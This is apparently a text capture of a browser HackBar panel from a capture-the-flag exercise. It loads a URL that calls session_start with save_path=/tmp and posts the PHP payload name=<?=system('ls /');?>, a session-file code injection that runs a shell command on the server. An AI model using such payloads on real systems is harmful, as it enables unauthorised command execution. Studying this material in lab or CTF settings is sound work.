 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://www.bmzclub.cn:23706/index.php?function=session_start&save_path=/tmp
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name=<?=system('ls /');?>